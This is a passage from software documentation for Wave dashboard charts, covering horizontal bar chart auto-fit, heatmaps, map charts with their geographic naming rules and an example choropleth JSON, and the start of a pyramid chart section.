

# <span id="page-3797-0"></span>Horizontal Bar Charts

Use a horizontal bar chart to provide a quick visual comparison of related values. The horizontal bar chart is found in the Wave dashboard designer, classic designer, and explorer.

# Optimize the Fit of a Horizontal Bar Chart

Using the auto-fit feature, you can fit a bar chart into a crowded dashboard without the necessity of long scroll bars or loss of information. You create a lens with a bar chart showing a list of top countries, then clip it to a dashboard you are building.



But after you add a title and subtitle, the lower bars drop out of view.



To bring all the bars back into view, choose **Fit** from **Auto fit**.







To restore the labels, choose **Preserve labels** from **Auto fit**.



### Properties of Horizontal Bar Charts

The horizontal bar chart is configured with the properties in the Wave dashboard designer. These properties have equivalent JSON properties.

This table shows the available properties.







# <span id="page-3800-0"></span>Heat Maps

Use a heatmap to visually enhance high and low-value data when there's a single measure and multiple dimensions. The heatmap chart is found in the Wave dashboard designer, classic designer, and explorer.

# Properties of Heatmap Charts

The heatmap chart is configured with the properties in the Wave dashboard designer. These properties have equivalent JSON properties. This table shows the available properties.





# <span id="page-3802-0"></span>Map Charts

Use a map if you have data with a geographical component that can shade areas in proportion to mapped values, allowing for visual pop-out of high-value areas. The map chart is found in the Wave dashboard designer and classic designer.

Data for map charts must contain geographical names corresponding to the geographical entities represented on the map. Wave map charts are not case-sensitive, but specific codes or names for geographical entities such as US states and world countries are expected.

For maps of the USA, each row of data must contain a single field identifying the state by its two-letter postal code (recommended) or its full common name. A row with data linked to the state of California, for example, must have an identifying field with "CA" or "California", but not "Calif".

For global maps, the identifying country names must follow ISO 3166-1 (alpha 3) three-letter code (recommended) or be spelled out using the country names set by ISO 3166-1 (alpha 3). A row with data linked to the United Kingdom, for example, must have an identifying field with "GBR" or "United Kingdom", but not "Great Britain".

## Properties of Maps

The map is configured with the properties in the Wave dashboard designer. These properties have equivalent JSON properties.

This table shows the available properties.





This is an example map JSON with a United States map.

```
{
 "visualizationType": "choropleth",
 "step": "step_newmap",
 "map": "US States",
 "legend": {
   "show": false,
   "inside": false,
   "showHeader": true,
   "position": "right-top"
 },
 "title": {
   "label": "",
   "subtitleLabel": "",
   "align": "center"
 },
 "theme": "wave",
 "lowColor": "#C5DBF7",
 "highColor": "#1674D9",
 "trellis": {
   "enable": false,
   "type": "x",
   "chartsPerLine": 4
 }
}
```
Other available values for the map property are:

"World Countries", "Americas", "North America", "South America", "Central America", "Caribbean", "Europe", "Eastern Europe", "Northern Europe", "Southern Europe", "Western Europe", "Central Europe", "Scandanavia", "Asia", "South Asia", "South East Asia", "East Asia", "Australasia", "Africa", "East Africa", "Middle Africa", "North Africa", "Southern Africa", "Western Africa", "EMEA", "APAC".

# <span id="page-3804-0"></span>Pyramid Charts

Use a pyramid chart to visually highlight relative sizes of stacked dimension values. The pyramid chart is found in the Wave dashboard designer.

## Create a Pyramid Chart

A pyramid chart is a good choice for presenting related measures for one particular dimension, such as accounts and account values in a particular category.

For example, you're interested in looking at the overall value and number of accounts in countries where your company does business. A bar chart can show that data in order, but it's not necessarily a compelling or easy-to-read visualization.

